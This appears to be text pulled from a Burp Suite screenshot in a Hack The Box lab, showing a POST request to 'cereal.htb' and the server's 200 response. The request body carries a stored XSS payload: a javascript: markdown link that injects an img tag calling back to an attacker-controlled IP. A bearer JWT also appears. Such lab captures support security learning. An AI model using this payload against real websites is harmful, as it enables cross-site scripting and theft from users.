 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: cereal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cereal.htb/
8 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiMiIsImV4cCI6MTYzNjEzNDM0NX0.j_3fjt0hwyu9AiWw3ATxkg5Kxwboe397_9K20g9Qq0Y
9 Content-Type: application/json
10 Origin: https://cereal.htb
11 Content-Length: 179
12 Connection: close
13
14 {
"json":"{\"title\":\"[XSS](javascript: document.write%28%27<img src=%22http://10.10.14.20/0x4rt3mis%22 />%27%29)\",\"flavor\":\"bacon\",\"color\":\"#FFF\",\"description\":\"\"}"
}
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 4
7 X-Rate-Limit-Reset: 2021-10-29T17:58:26.6013940Z
8 X-Powered-By: Sugar
9 Date: Fri, 29 Oct 2021 17:54:32 GMT
10 Connection: close
11 Content-Length: 43
12
13 {
"message":"Great cereal request!",
"id":10
}